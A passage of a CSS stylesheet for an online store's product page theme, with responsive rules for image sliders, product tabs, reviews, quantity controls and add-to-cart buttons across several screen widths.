    }
    .template-product .main-content .product-template__container.layout_five .grid .product-single__media-group {
        flex: 0 0 100%;
        max-width: 100%;
        display: flex;
        flex-wrap: wrap;
        overflow: hidden;
    }
    .template-product .main-content .product-template__container.layout_five .grid .product-single__media-group .verticle_thumb {
        width: 100%;
        order: 2;
        margin: 0 0 25px;
        padding-bottom: 10px;
    }
    .template-product .main-content .product-template__container.layout_five .grid .product-single__media-group .verticle_thumb .thumbnails-wrapper {
        margin: 0;
    }
    .template-product .main-content .product-template__container.layout_five .grid .product-single__media-group .verticle_thumb .thumbnails-wrapper .slick-dots {
        width: 100%;
        overflow: hidden;
        margin: 0 0 0;
        text-align: center;
    }
    .template-product .main-content .product-template__container.layout_five .grid .product-single__media-group .verticle_thumb .thumbnails-wrapper .slick-dots li {
        display: inline-block;
        width: auto;
        padding: 0;
        margin: 0 5px;
    }
    .template-product .main-content .product-template__container.layout_five .grid .product-single__media-group .verticle_thumb .thumbnails-wrapper .slick-dots li button {
        height: 10px;
        width: 10px;
        border: 1px solid #000;
    }
    .template-product .main-content .product-template__container.layout_five .grid .product-single__media-group .verticle_thumb .thumbnails-wrapper .slick-dots li button:before {
        content: '';
    }
    .template-product .main-content .product-template__container.layout_five .grid .product-single__media-group .verticle_thumb .thumbnails-wrapper .slick-dots li.slick-active button {
        background: #000;
    }
    .template-product .main-content .product-template__container.layout_five .grid .product-single__media-group .verticle_thumb .thumbnails-wrapper .slick-prev {
        left: 0px;
        top: 50%;
        width: auto;
        text-align: center;
        margin: 0;
        padding: 0;
    }
    .template-product .main-content .product-template__container.layout_five .grid .product-single__media-group .verticle_thumb .thumbnails-wrapper .slick-prev:before {
        content: '\f0d9';
        font-family: 'Fontawesome';
    }
    .template-product .main-content .product-template__container.layout_five .grid .product-single__media-group .verticle_thumb .thumbnails-wrapper .slick-next {
        text-align: center;
        width: auto;
        margin: 0;
        padding: 0;
        right: 0px;
        top: 50%;
    }
    .template-product .main-content .product-template__container.layout_five .grid .product-single__media-group .verticle_thumb .thumbnails-wrapper .slick-next:before {
        content: '\f0da';
        font-family: 'Fontawesome';
    }
    .template-product .main-content .product-template__container.layout_five .grid .product-single__media-group .main_right_img {
        width: 100%;
        order: 1;
    }
    .template-product .main-content .product-template__container.layout_five .grid .product_right_detail {
        flex: 0 0 100%;
        max-width: 100%;
        padding: 0;
    }
    .template-product .main-content .product-template__container.layout_five .grid .product_right_detail .product-single__description {
        display: none;
    }
    .template-product .main-content .product-template__container.layout_five .grid .product_right_detail .mobile_hide {
        display: none;
    }
    .template-product .main-content .product-template__container.layout_five .grid .right_bar_banner {
        flex: 0 0 100%;
        max-width: 100%;
        padding: 0;
    }
    .template-product .main-content .product-template__container.layout_five .grid .mobile_show {
        display: block;
    }
    .template-product .main-content .product-template__container.layout_six .full_column_images .product-single__media-group {
        max-width: 100%;
        flex: 0 0 100%;
    }
    .template-product .main-content .product-template__container.layout_six .full_column_images .product-single__media-group .verticle_thumb .thumbnails-wrapper .slick-dots {
        width: 100%;
        overflow: hidden;
        margin: 0 0 0;
        text-align: center;
    }
    .template-product .main-content .product-template__container.layout_six .full_column_images .product-single__media-group .verticle_thumb .thumbnails-wrapper .slick-dots li {
        display: inline-block;
        width: auto;
        padding: 0;
        margin: 0 5px;
    }
    .template-product .main-content .product-template__container.layout_six .full_column_images .product-single__media-group .verticle_thumb .thumbnails-wrapper .slick-dots li button {
        height: 10px;
        width: 10px;
        border: 1px solid #000;
    }
    .template-product .main-content .product-template__container.layout_six .full_column_images .product-single__media-group .verticle_thumb .thumbnails-wrapper .slick-dots li button:before {
        content: '';
    }
    .template-product .main-content .product-template__container.layout_six .full_column_images .product-single__media-group .verticle_thumb .thumbnails-wrapper .slick-dots li.slick-active button {
        background: #000;
    }
    .template-product .main-content .product-template__container.layout_six .full_column_images .product-single__media-group .verticle_thumb .thumbnails-wrapper .slick-prev {
        left: 0px;
        top: 50%;
        width: auto;
        text-align: center;
        margin: 0;
        padding: 0;
    }
    .template-product .main-content .product-template__container.layout_six .full_column_images .product-single__media-group .verticle_thumb .thumbnails-wrapper .slick-prev:before {
        content: '\f0d9';
        font-family: 'Fontawesome';
    }
    .template-product .main-content .product-template__container.layout_six .full_column_images .product-single__media-group .verticle_thumb .thumbnails-wrapper .slick-next {
        text-align: center;
        width: auto;
        margin: 0;
        padding: 0;
        right: 0px;
        top: 50%;
    }
    .template-product .main-content .product-template__container.layout_six .full_column_images .product-single__media-group .verticle_thumb .thumbnails-wrapper .slick-next:before {
        content: '\f0da';
        font-family: 'Fontawesome';
    }
    .template-product .main-content .product-template__container.layout_six .full_column_images .product-single__media-group .slick-dots {
        width: 100%;
        overflow: hidden;
        margin: 0 0 0;
        text-align: center;
    }
    .template-product .main-content .product-template__container.layout_six .full_column_images .product-single__media-group .slick-dots li {
        display: inline-block;
        width: auto;
        padding: 0;
        margin: 0 5px;
    }
    .template-product .main-content .product-template__container.layout_six .full_column_images .product-single__media-group .slick-dots li button {
        height: 10px;
        width: 10px;
        border: 1px solid #000;
    }
    .template-product .main-content .product-template__container.layout_six .full_column_images .product-single__media-group .slick-dots li button:before {
        content: '';
    }
    .template-product .main-content .product-template__container.layout_six .full_column_images .product-single__media-group .slick-dots li.slick-active button {
        background: #000;
    }
    .template-product .main-content .product-template__container.layout_six .full_column_images .product_right_detail {
        padding-left: 30px;
    }
    .template-product .main-content .product-template__container.layout_seven .full_column_images {
        margin: 0;
    }
    .template-product .main-content .related_products .page-width {
        padding: 0 20px;
    }
    .template-product .main-content .related_products .page-width .grid .grid__item {
        width: 50%;
    }
    .template-product .main-content .pro_gaurantee_layout_three ul li p {
        font-size: 13px;
    }
    .template-product .main-content .product_tab_three {
        margin: 30px 0 0px;
    }
    .template-product .main-content .product_tab_three .product_tab_wrapper {
        padding: 0 15px;
    }
    .template-product .main-content .product_tab_three .product_tab_wrapper .tabs {
        display: none;
    }
    .template-product .main-content .product_tab_three .product_tab_wrapper .tabs-content .mobile-title {
        display: block;
        width: 100%;
        overflow: hidden;
        margin: 0 0 10px;
        padding: 0;
    }
    .template-product .main-content .product_tab_three .product_tab_wrapper .tabs-content .mobile-title a {
        transition: all 0.2s ease;
        -webkit-transition: all 0.2s ease;
        display: inline-block;
        font-size: 13px;
        font-weight: bold;
        text-transform: none;
        letter-spacing: 2px;
        padding: 5px 20px;
        width: 100%;
        background: #f5f5f5;
        line-height: 27px;
    }
    .template-product .main-content .product_tab_three .product_tab_wrapper .tabs-content .mobile-title a.active {
        background: var(--color-btn-primary);
        color: var(--color-btn-primary-text);
    }
    .template-product .main-content .product_tab_three .product_tab_wrapper .tabs-content .mobile-title a.active:after {
        content: '−';
    }
    .template-product .main-content .product_tab_three .product_tab_wrapper .tabs-content .mobile-title a:after {
        content: '+';
        font-family: Fontawesome;
        float: right;
        font-size: 18px;
        line-height: 27px;
    }
    .template-product .main-content .product_tab_three .product_tab_wrapper .tabs-content > li {
        margin: 0 0 25px;
        overflow: hidden;
    }
    .template-product .main-content .product_tab_three .product_tab_wrapper .tabs-content li {
        padding: 10px;
    }
    .template-product .main-content .product_tab_three .product_tab_wrapper .tabs-content li p {
        font-size: 12px;
    }
    .template-product .main-content .product_tab_three .product_tab_wrapper .tabs-content li ul li {
        width: 100%;
        font-size: 12px;
        padding: 0 0 0 25px;
    }
    .template-product .main-content .product_tab_three .product_tab_wrapper .tabs-content li iframe {
        height: 300px;
    }
    .template-product .main-content .product_tab_for {
        margin: 30px 0 0px;
    }
    .template-product .main-content .product_tab_for .product_tab_wrapper {
        padding: 0 15px;
    }
    .template-product .main-content .product_tab_for .product_tab_wrapper .tabs {
        display: none;
    }
    .template-product .main-content .product_tab_for .product_tab_wrapper .tabs-content .mobile-title {
        display: block;
        width: 100%;
        overflow: hidden;
        margin: 0 0 10px;
        padding: 0;
    }
    .template-product .main-content .product_tab_for .product_tab_wrapper .tabs-content .mobile-title a {
        transition: all 0.2s ease;
        -webkit-transition: all 0.2s ease;
        display: inline-block;
        font-size: 14px;
        font-weight: bold;
        text-transform: none;
        letter-spacing: normal;
        padding: 5px 20px;
        width: 100%;
        background: #f5f5f5;
        line-height: 27px;
        border-radius: 0;
    }
    .template-product .main-content .product_tab_for .product_tab_wrapper .tabs-content .mobile-title a.active {
        background: var(--color-btn-primary);
        color: var(--color-btn-primary-text);
    }
    .template-product .main-content .product_tab_for .product_tab_wrapper .tabs-content .mobile-title a.active:after {
        content: '−';
    }
    .template-product .main-content .product_tab_for .product_tab_wrapper .tabs-content .mobile-title a:after {
        content: '+';
        font-family: Fontawesome;
        float: right;
        font-size: 18px;
        line-height: 27px;
    }
    .template-product .main-content .product_tab_for .product_tab_wrapper .tabs-content > li {
        margin: 0 0 25px;
        overflow: hidden;
    }
    .template-product .main-content .product_tab_for .product_tab_wrapper .tabs-content li {
        padding: 10px;
    }
    .template-product .main-content .product_tab_for .product_tab_wrapper .tabs-content li p {
        font-size: 12px;
    }
    .template-product .main-content .product_tab_for .product_tab_wrapper .tabs-content li ul li {
        width: 100%;
        font-size: 12px;
        padding: 0 0 0 25px;
    }
    .template-product .main-content .product_tab_for .product_tab_wrapper .tabs-content li iframe {
        height: 300px !important;
    }
    .template-product .feature-row .feature-row__text {
        padding: 20px 25px 0;
    }
    .template-product .feature-row .feature-row__text h2.h3 {
        font-size: 26px;
        line-height: 35px;
    }
    .template-product .feature-row .feature-row__text .featured-row__subtext ul li {
        font-size: 14px;
    }
    .template-product .feature-row .feature-row__text .featured-row__subtext p {
        font-size: 14px;
    }
    .template-product .main-content .related_products .page-width .section-header h2 {
        font-size: 22px;
    }
    .template-product .main-content .bottom_review {
        padding: 50px 0 0;
    }
    .custom_buy_button {
        padding: 5px;
    }
    .custom_buy_button .pro_title_price {
        display: none;
    }
    .custom_buy_button .custom_buy_button_top {
        width: 100%;
        padding: 0;
    }
    .custom_buy_button .custom_buy_button_top .product-form__controls-group {
        display: none;
    }
    .custom_buy_button .custom_buy_button_top .custom_addtocart {
        width: 100%;
        border-radius: 0;
    }
    .frequently_products_main .frequently_products_title h1 {
        font-size: 22px;
    }
    .frequently_products_main .frequently_products_title {
        margin: 0 0 20px;
        padding: 0 15px;
    }
    .frequently_products_main .frequently_products_inside {
        padding: 0 15px;
    }
    .frequently_products_main .frequently_products_inside .pro_item .pro_item_details .pro_item_bottom {
        font-size: 13px;
    }
    .frequently_products_main .frequently_products_inside .pro_item .product-price__price.discountedpricemob {
        font-size: 13px;
    }
    .frequently_products_main .frequently_products_inside .pro_item .pro_item_details p {
        font-size: 13px;
    }
    .frequently_products_main .frequently_products_inside .pro_item .fre_price .total_price_label {
        font-size: 14px !important;
    }
    .frequently_products_main .frequently_products_inside .pro_item .fre_addtocart_right {
        font-size: 13px !important;
        line-height: 32px !important;
        margin: 5px auto 20px !important;
    }
    span.spr-summary-actions-togglereviews {
        font-size: 13px;
        display: inline-block;
    }
    .spr-summary-actions-newreview {
        font-size: 13px;
        display: inline-block;
        margin-left: 10px;
    }
    .template-product .main-content .bottom_review .title {
        margin: 0 0 40px;
    }
    .description-product-wrapper {
        width: 100%;
        padding: 0 15px;
    }
    .inner_detail {
        position: initial;
        max-height: initial;
        height: initial;
    }

    .template-product .main-content .product-template__container .astron-wrapper-product {
        display: block;
        width: 100%;
        min-height: initial;
    }
    .template-product .main-content .product-template__container .astron-wrapper-product .astron-wrapper-left,
    .template-product .main-content .product-template__container .astron-wrapper-product .astron-wrapper-right {
        width: 100%;
    }
    .template-product .main-content .product-template__container .astron-wrapper-product .astron-wrapper-right {
        position: initial;
        padding-left: 0;
    }
    @media only screen and (min-width: 720px) {
    .template-product .main-content .product-template__container .astron-wrapper-product .astron-wrapper-left.astron-card-rounded-shadows,
    .template-product .main-content .product-template__container .astron-wrapper-product .astron-wrapper-right.astron-card-rounded-shadows,
    .template-product .main-content .product-template__container .astron-wrapper-product .description-product-wrapper.astron-card-rounded-shadows
    {
        margin: 20px;
        width: calc(100% - 40px);
        padding: 25px 15px;
    }
}
}
@media only screen and (max-width: 767px) {
    .template-product .main-content .product-template__container {
        margin-top: 0;
        padding: 0;
    }
    .template-product .main-content .product-template__container .full_column_images {
        margin: 0;
    }
    .template-product .main-content .product-template__container .full_column_images .product-single__media-group {
        display: flex;
        flex-wrap: wrap;
    }
    .template-product .main-content .product-template__container .full_column_images .product-single__media-group.diff_layout {
        width: 100%;
        max-width: 100%;
        padding-left: 0;
        display: flex;
        flex-wrap: wrap;
        height: 100%;
        overflow: hidden;
        clear: both;
    }
    .template-product .main-content .product-template__container .full_column_images .product-single__media-group.diff_layout .main_right_img {
        display: none;
    }
    .template-product .main-content .product-template__container .full_column_images .product-single__media-group.diff_layout .main_right_img .slick-prev {
        left: 15px;
    }
    .template-product .main-content .product-template__container .full_column_images .product-single__media-group.diff_layout .main_right_img .slick-next {
        right: 15px;
    }
    .template-product .main-content .product-template__container .full_column_images .product-single__media-group.diff_layout .main_right_img .product-single__media-wrapper {
        padding: 0;
    }
    .template-product .main-content .product-template__container .full_column_images .product-single__media-group.diff_layout .mobile-images-slider {
        display: block;
        order: 1;
        width: 100%;
        height: 100%;
        overflow: hidden;
    }
    .template-product .main-content .product-template__container .full_column_images .product-single__media-group.diff_layout .layout_one_thumb_mobile {
        display: block;
        order: 2;
        width: 100%;
    }
    .template-product .main-content .product-template__container .full_column_images .product-single__media-group .verticle_thumb {
        width: 100%;
        order: 2;
        display: block;
    }
    .template-product .main-content .product-template__container .full_column_images .product-single__media-group .verticle_thumb .thumbnails-wrapper {
        margin: 0;
        overflow: hidden;
    }
    .template-product .main-content .product-template__container .full_column_images .product-single__media-group .verticle_thumb .thumbnails-wrapper .slick-dots {
        width: 100%;
        overflow: hidden;
        margin: 0 0 0;
        text-align: center;
    }
    .template-product .main-content .product-template__container .full_column_images .product-single__media-group .verticle_thumb .thumbnails-wrapper .slick-dots li {
        display: inline-block;
        width: auto;
        padding: 0;
        margin: 0 5px;
    }
    .template-product .main-content .product-template__container .full_column_images .product-single__media-group .verticle_thumb .thumbnails-wrapper .slick-dots li button {
        height: 10px;
        width: 10px;
        border: 1px solid #000;
    }
    .template-product .main-content .product-template__container .full_column_images .product-single__media-group .verticle_thumb .thumbnails-wrapper .slick-dots li button:before {
        content: '';
    }
    .template-product .main-content .product-template__container .full_column_images .product-single__media-group .verticle_thumb .thumbnails-wrapper .slick-dots li.slick-active button {
        background: #000;
    }
    .template-product .main-content .product-template__container .full_column_images .product-single__media-group .verticle_thumb .thumbnails-wrapper .slick-prev {
        left: 0px;
        top: 50%;
        width: auto;
        text-align: center;
        margin: 0;
        padding: 0;
    }
    .template-product .main-content .product-template__container .full_column_images .product-single__media-group .verticle_thumb .thumbnails-wrapper .slick-prev:before {
        content: '\f0d9';
        font-family: 'Fontawesome';
    }
    .template-product .main-content .product-template__container .full_column_images .product-single__media-group .verticle_thumb .thumbnails-wrapper .slick-next {
        text-align: center;
        width: auto;
        margin: 0;
        padding: 0;
        right: 0px;
        top: 50%;
    }
    .template-product .main-content .product-template__container .full_column_images .product-single__media-group .verticle_thumb .thumbnails-wrapper .slick-next:before {
        content: '\f0da';
        font-family: 'Fontawesome';
    }
    .template-product .main-content .product-template__container .full_column_images .product-single__media-group .main_right_img {
        width: 100%;
        order: 1;
    }
    .template-product .main-content .product-template__container .full_column_images .product_right_detail.diff_product_right {
        max-width: 100%;
        flex: 0 0 100%;
        padding-left: 15px;
        padding-right: 15px;
        position: initial;
    }
    .template-product .main-content .product-template__container .full_column_images .product_right_detail .product-single__title {
        font-size: 22px;
    }
    .template-product .main-content .product-template__container .full_column_images .product_right_detail .product-form .product-form__controls-group .selector-wrapper.color .swatch_item span {
        width: 30px;
        height: 30px;
    }
    .template-product .main-content .product-template__container .full_column_images .product_right_detail .product-form .product-form__controls-group .selector-wrapper.size .swatch_item span {
        width: 30px;
        height: 30px;
        line-height: 29px;
    }
    .template-product .main-content .product-template__container .full_column_images .product_right_detail .spr-badge {
        margin-top: 1px;
        margin-bottom: 10px;
        margin-left: 0;
    }
    .template-product .main-content .product-template__container.two_image_layout .grid .product-single__media-group {
        display: flex;
        flex-wrap: wrap;
    }
    .template-product .main-content .product-template__container.two_image_layout .grid .product-single__media-group .main_right_img {
        grid-gap: 10px;
        grid-template-columns: 1fr;
        display: none;
    }
    .template-product .main-content .product-template__container.two_image_layout .grid .product-single__media-group .main_right_img a:after {
        height: 30px;
        width: 30px;
        line-height: 30px;
        font-size: 15px;
    }
    .template-product .main-content .product-template__container.two_image_layout .grid .product-single__media-group .main_right_img .fancybox {
        display: none !important;
    }
    .template-product .main-content .product-template__container.two_image_layout .grid .product-single__media-group .mobile-images-slider {
        display: block;
        order: 1;
        width: 100%;
        height: 100%;
        overflow: hidden;
    }
    .template-product .main-content .product-template__container.two_image_layout .grid .product-single__media-group .mobile-images-slider img {
        max-width: 100% !important;
        max-height: 100% !important;
    }
    .template-product .main-content .product-template__container.two_image_layout .grid .product-single__media-group .verticle_thumb {
        width: 100%;
        order: 2;
        display: block;
    }
    .template-product .main-content .product-template__container.two_image_layout .grid .product-single__media-group .verticle_thumb .thumbnails-wrapper {
        margin: 0;
        overflow: hidden;
    }
    .template-product .main-content .product-template__container.two_image_layout .grid .product_right_detail {
        padding: 0 15px;
    }
    .template-product .main-content .product-template__container.layout_three .product_right_detail {
        padding: 0 15px;
    }
    .template-product .main-content .product-template__container.layout_five {
        padding: 0 15px;
    }
    .template-product .main-content .product-template__container.layout_six .full_column_images {
        margin-left: 0;
    }
    .template-product .main-content .product-template__container.layout_six .full_column_images .product-single__media-group {
        padding-left: 0;
    }
    .template-product .main-content .product-template__container.layout_six .full_column_images .product_right_detail {
        padding: 0 15px;
    }
    .template-product .main-content .product-template__container.layout_seven .product-single__thumbnails {
        margin: 0;
    }
    .template-product .main-content .product-template__container.layout_seven .product_right_detail {
        padding: 0 15px;
    }
    .template-product .main-content .related_products .page-width {
        padding: 0;
    }
    .template-product .main-content .related_products .page-width .section-header {
        margin: 0 0 40px;
    }
    .template-product .main-content .related_products .page-width .grid {
        margin: 0;
    }
    .template-product .main-content .bottom_review .title h2 {
        font-size: 22px;
    }
    .template-product .main-content .bottom_review .spr-container {
        padding: 15px;
    }
    .template-product .main-content .bottom_review .spr-summary-starrating {
        display: block;
    }
    .template-product .main-content .bottom_review .spr-review-header-title {
        font-size: 13px;
    }
    .template-product .main-content .bottom_review .spr-content .spr-review-content-body {
        font-size: 12px;
    }
    .template-product .main-content .bottom_review .spr-content .spr-review-header-byline {
        font-size: 13px;
    }
    .template-product .main-content .bottom_review .spr-review-content {
        margin: 0;
    }
    .template-product .main-content .pro_gaurantee_layout_three ul {
        padding: 5px 15px;
    }
    .template-product .main-content .pro_gaurantee_layout_three ul li {
        width: 100%;
        flex: 0 0 100%;
        border-bottom: 1px solid #fff;
        padding: 5px 0 10px;
        margin: 5px 0;
        text-align: left;
    }
    .template-product .main-content .pro_gaurantee_layout_three ul li p {
        font-size: 13px;
    }
    .template-product .main-content .pro_gaurantee_layout_three ul li:last-child {
        border: 0;
    }
    .template-product .main-content .product-template__container.layout_five .grid .pro_gaurantee_layout_for ul li p {
        font-size: 10px;
    }
    .frequently_products_main .frequently_products_inside .frequently_inside_content {
        padding: 0;
        background: none;
        border: 0;
        border-radius: 0;
    }
    .template-product .main-content .product-template__container .full_column_images .product_right_detail .product-form .product_add_to_cart .pro_qty_add_cart .product-form__controls-group.quantity {
        width: 35%;
    }
    .template-product .main-content .product-template__container .full_column_images .product_right_detail .product-form .product_add_to_cart .pro_qty_add_cart .product-form__controls-group--submit {
        width: 65%;
    }
    .template-product .main-content .product-template__container .full_column_images .product_right_detail .product-form .product_add_to_cart .pro_qty_add_cart .product-form__controls-group.quantity .product-form__input--quantity {
        min-width: 30px;
    }
}
@media only screen and (max-width: 460px) {
    .template-product .main-content .product-template__container .full_column_images .product-single__media-group .slick-prev {
        top: 50% !important;
    }
    .template-product .main-content .product-template__container .full_column_images .product-single__media-group .slick-next {
        top: 50% !important;
    }
    .template-product .main-content .product-template__container .full_column_images .product-single__media-group .verticle_thumb .thumbnails-wrapper .product-single__thumbnails {
        margin-left: 0;
        margin-right: 0;
    }
    .thumbnails-slider__btn {
        top: 35% !important;
    }
    .template-product .main-content .product-template__container {
        padding: 0;
    }
    .template-product .main-content .product-template__container .full_column_images .product_right_detail.diff_product_right .price_info {
        margin: 5px 0 10px;
        padding: 8px 10px;
    }
    .template-product .main-content .product-template__container .full_column_images .product_right_detail.diff_product_right .price_info .product__price {
        width: 65%;
    }
    .template-product .main-content .product-template__container .full_column_images .product_right_detail.diff_product_right .price_info .stock_availability_status {
        width: 35%;
    }
    .template-product .main-content .product-template__container .full_column_images .product_right_detail.diff_product_right .product-form .product_add_to_cart .btn_product_wishlist .action--wishlist {
        font-size: 14px;
    }
    .template-product .main-content .product-template__container .full_column_images .product_right_detail .price_info {
        padding: 8px 10px;
        padding-left: 0;
    }
    .template-product .main-content .product-template__container .full_column_images .product_right_detail .price_info .stock_availability_status {
        width: 35%;
    }
    .template-product .main-content .product-template__container .full_column_images .product_right_detail .breadcrume .next_prev img {
        max-width: 25px;
    }
    .template-product .main-content .product-template__container .full_column_images .product_right_detail .product-form .add_to_cart_bottom .qty_sizeGuide_content {
        width: 60%;
    }
    .template-product .main-content .product-template__container .full_column_images .product_right_detail .product-form .add_to_cart_bottom .qty_sizeGuide_content .wishlist {
        margin: 10px 0 0;
        padding: 0;
    }
    .template-product .main-content .product-template__container .full_column_images .product_right_detail .product-form .add_to_cart_bottom .qty_sizeGuide_content .action--wishlist {
        margin: 10px 0 0;
        padding: 0;
        font-size: 13px;
        display: block;
    }
    .template-product .main-content .product-template__container .full_column_images .product_right_detail .product-form .add_to_cart_bottom .size_ask_question {
        width: 40%;
    }
    .template-product .main-content .product-template__container .full_column_images .product_right_detail .product-form .product_add_to_cart .product-form__cart-submit {
        max-width: 100% !important;
    }
    .template-product .main-content .product-template__container .full_column_images .product_right_detail .product-form .product_add_to_cart .cartx-btn-buy-it-now {
        max-width: 100%;
    }
    .template-product .main-content .product-template__container .full_column_images .product_right_detail .product_tab .product_tab_wrapper ul li .title {
        padding: 10px 20px;
    }
    .template-product .main-content .product-template__container .full_column_images .product_right_detail .pro_gaurantee {
        padding: 0;
    }
    .template-product .main-content .product-template__container .full_column_images .product_right_detail .pro_gaurantee ul {
        align-items: end;
    }
    .template-product .main-content .product-template__container .full_column_images .product_right_detail .pro_gaurantee ul li p {
        font-size: 11px;
    }
    .template-product .main-content .product-template__container .full_column_images .product_right_detail .product-form .btn_product_wishlist.with_ask_question {
        flex-wrap: wrap;
        padding: 20px 0;
        justify-content: space-around;
    }
    .template-product .main-content .product-template__container .full_column_images .product_right_detail .product-form .btn_product_wishlist.with_ask_question .ask_question {
        margin-top: 10px;
    }
    .template-product .main-content .product-template__container.two_image_layout .product_right_detail .product-form .add_to_cart_bottom .qty_sizeGuide_content {
        width: 100%;
    }
    .template-product .main-content .product-template__container.two_image_layout .product_right_detail .product-form .add_to_cart_bottom .size_ask_question {
        width: 100%;
        text-align: left;
    }
    .template-product .main-content .product-template__container.layout_for .grid .product-single__media-group .pro_gaurantee_layout_for ul {
        flex-wrap: wrap;
        background: #f8f8fa;
        padding: 10px;
    }
    .template-product .main-content .product-template__container.layout_for .grid .product-single__media-group .pro_gaurantee_layout_for ul li {
        width: 100%;
        margin: 0 0 20px;
        text-align: left;
    }
    .template-product .main-content .product-template__container.layout_for .grid .product-single__media-group .pro_gaurantee_layout_for ul li svg {
        vertical-align: middle;
        float: none;
        display: inline-block;
        margin: 0;
    }
    .template-product .main-content .product-template__container.layout_for .grid .product-single__media-group .pro_gaurantee_layout_for ul li p {
        font-size: 13px;
        display: inline-block;
        vertical-align: middle;
        margin: 0;
        margin-left: 5px;
    }
    .template-product .main-content .product-template__container.layout_for .product_right_detail .product-form .add_to_cart_bottom .qty_sizeGuide_content {
        width: 100%;
    }
    .template-product .main-content .product-template__container.layout_seven .full_column_images .product_right_detail .product-form .add_to_cart_bottom .qty_sizeGuide_content {
        width: 50%;
    }
    .template-product .main-content .product-template__container.layout_seven .full_column_images .product_right_detail .product-form .add_to_cart_bottom .qty_sizeGuide_content .quantity .product-form__item label {
        display: none;
    }
    .template-product .main-content .product-template__container.layout_seven .full_column_images .product_right_detail .product-form .add_to_cart_bottom .qty_sizeGuide_content .action--wishlist {
        margin-top: 10px;
        display: block;
    }
    .template-product .feature-row .feature-row__text {
        padding: 20px 0 0;
    }
    .template-product .feature-row .feature-row__text h2.h3 {
        font-size: 18px;
        line-height: 28px;
    }
    .product-recommendations__inner .section-header h2 {
        font-size: 26px;
        line-height: 30px;
    }
    .template-product .main-content .product-template__container .full_column_images .product_right_detail .product-form .product_add_to_cart .pro_qty_add_cart .product-form__controls-group.quantity .qty_box {
        height: 30px;
    }
    .template-product .main-content .product-template__container .full_column_images .product_right_detail .product-form .product_add_to_cart .pro_qty_add_cart .product-form__controls-group.quantity .qtyminus,
    .template-product .main-content .product-template__container .full_column_images .product_right_detail .product-form .product_add_to_cart .pro_qty_add_cart .product-form__controls-group.quantity .qtyplus {
        min-width: 25px;
        max-width: 25px;
    }
    .template-product .main-content .product-template__container .full_column_images .product_right_detail .product-form .product_add_to_cart .pro_qty_add_cart .product-form__controls-group.quantity .qtyminus span,
    .template-product .main-content .product-template__container .full_column_images .product_right_detail .product-form .product_add_to_cart .pro_qty_add_cart .product-form__controls-group.quantity .qtyplus span {
        line-height: 30px;
    }

    .template-product .main-content .product-template__container .full_column_images .product_right_detail .product-form .product_add_to_cart .pro_qty_add_cart .product-form__controls-group.quantity .qty_box {
        padding-left: 0;
    }
}
@media only screen and (max-width: 360px) {
    .timer-block {
        margin: 3px 4px;
    }
    .timer-block__num {
        font-size: 14px;
    }
    .timer-block__unit {
        font-size: 14px;
    }
    .template-product .main-content .product-template__container .full_column_images .product_right_detail.diff_product_right .product-form .product_add_to_cart .pro_qty_add_cart .product-form__controls-group.quantity {
        width: 40%;
    }
    .template-product .main-content .product-template__container .full_column_images .product_right_detail.diff_product_right .product-form .product_add_to_cart .pro_qty_add_cart .product-form__controls-group.quantity .qtyplus svg {
        width: 12px;
        height: 12px;
        margin: 0;
    }
    .template-product .main-content .product-template__container .full_column_images .product_right_detail.diff_product_right .product-form .product_add_to_cart .pro_qty_add_cart .product-form__controls-group.quantity .qtyminus svg {
        width: 12px;
        height: 12px;
        margin: 0;
    }
    .template-product .main-content .product-template__container .full_column_images .product_right_detail.diff_product_right .product-form .product_add_to_cart .pro_qty_add_cart .product-form__controls-group.quantity .product-form__input--quantity {
        min-height: 40px;
    }
    .template-product .main-content .product-template__container .full_column_images .product_right_detail.diff_product_right .product-form .product_add_to_cart .pro_qty_add_cart .product-form__controls-group--submit {
        width: 58%;
    }
    .template-product .main-content .product-template__container .full_column_images .product_right_detail.diff_product_right .product-form .product_add_to_cart .pro_qty_add_cart .product-form__controls-group--submit .product-form__cart-submit {
        padding: 8px 0 9px;
    }
    .template-product .main-content .product-template__container .full_column_images .product_right_detail.diff_product_right .product-form .product_add_to_cart .shopify_payment_btn .cartx-btn-buy-it-now .cartx-btn-buy-it-now__button--unbranded {
        padding: 8px 0 9px;
    }
    .template-product .main-content .product-template__container .full_column_images .product_right_detail .product-form .product_add_to_cart .pro_qty_add_cart .product-form__controls-group.quantity {
        /* width: 48%; */
    }
    .template-product .main-content .product-template__container .full_column_images .product_right_detail .product-form .product_add_to_cart .pro_qty_add_cart .product-form__controls-group.quantity .qtyplus svg {
        width: 12px;
        height: 12px;
        margin: 0;
    }
    .template-product .main-content .product-template__container .full_column_images .product_right_detail .product-form .product_add_to_cart .pro_qty_add_cart .product-form__controls-group.quantity .qtyminus svg {
        width: 12px;
        height: 12px;
        margin: 0;
    }
    .template-product .main-content .product-template__container .full_column_images .product_right_detail .product-form .product_add_to_cart .pro_qty_add_cart .product-form__controls-group--submit {
        /* width: 52%; */
    }
    .template-product .main-content .product-template__container .full_column_images .product_right_detail .product-form .product_add_to_cart .pro_qty_add_cart .product-form__controls-group--submit .product-form__cart-submit {
        padding: 8px 0 9px;
    }
    .template-product .main-content .product-template__container .full_column_images .product_right_detail .product-form .product_add_to_cart .shopify_payment_btn .cartx-btn-buy-it-now .cartx-btn-buy-it-now__button--unbranded {
        padding: 8px 0 9px;
    }
}
@media only screen and (min-width: 991px) {
    .carousel-main .carousel-cell {
        width: 100%;
        height: 360px;
        font-size: 5rem;
    }
    .carousel-nav.vertical-carousel-nav {
        width: 550px;
        transform: rotate(90deg) translate(0px, -100%);
        transform-origin: left top;
    }
    .carousel-nav.vertical-carousel-nav .flickity-prev-next-button {
        width: 25px;
        height: 25px;
        background: transparent;
    }
    .carousel-nav.vertical-carousel-nav .flickity-prev-next-button.previous {
        left: -30px;
    }
    .carousel-nav.vertical-carousel-nav .flickity-prev-next-button.next {
        right: -20px;
    }
    .carousel-nav .carousel-cell {
        width: 100px;
        height: 100px;
        cursor: pointer;
        overflow: hidden;
        margin-right: 10px;
        /* selected cell */
    }
    .carousel-nav .carousel-cell.vertical-cell {
        transform: rotate(-90deg);
        top: 0;
    }
    .carousel-nav .carousel-cell.is-nav-selected {
        border: 2px solid #f4743c;
    }
    .carousel-nav .flickity-button {
        width: 30px;
        height: 30px;
    }
}
.verification__stamp:after {
    font-family: "Font Awesome 5 Free";
    font-weight: 600;
    content: "\f058";
    color: #0042ff;
    font-size: 20px;
}

/* =================================================== description ====================================================== */
.description-product-wrapper {
    display: flex;
    flex-direction: column;
    gap: 30px;
    margin: 20px 0;
    height: 100%;
    margin-bottom: -20px;
}
.description-product-title {
    font-size: 26px;
    position: relative;

}
.description-product-title::after {
    content: "";
    position: absolute;
    left: 0;
    bottom: 0;
